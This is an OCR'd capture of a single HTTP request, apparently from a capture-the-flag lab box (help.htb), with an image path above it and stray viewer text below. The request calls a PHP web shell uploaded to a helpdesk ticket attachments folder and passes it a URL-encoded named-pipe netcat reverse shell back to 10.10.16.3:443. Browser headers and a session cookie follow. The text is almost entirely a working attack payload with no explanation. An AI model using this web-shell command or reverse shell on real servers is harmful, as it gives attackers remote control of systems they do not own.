 1 GET /support/uploads/tickets/427a6d1d42014ee32f0f5756849037de.php?cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.16.3
+443+>/tmp/f HTTP/1.1
2 Host: help.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: lang=english; PHPSESSID=01sir1dkseek21oqpne7rk5j71; usrhash=
0Nwx5jIdx%2BP2QcbUIv9qck4Tk2feEu8Z0J7rPe0d70BtNMpqfrbvecJupGimitjg3JjP
1UzkqYH6QdYSl1tVZNcjd4B7yFeh6KDrQQ%2FiYFsjV6wVnLIF%2FaNh6SC24eT5OqECJl
QEv7G47Kd65yVLoZ06smnKha9AGF4yL2Ylo%2BHuXZ4KXfbXwxEmO4OcHwUrSfwJlQd9Ok
EUClaV5GDnMw%3D%3D
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights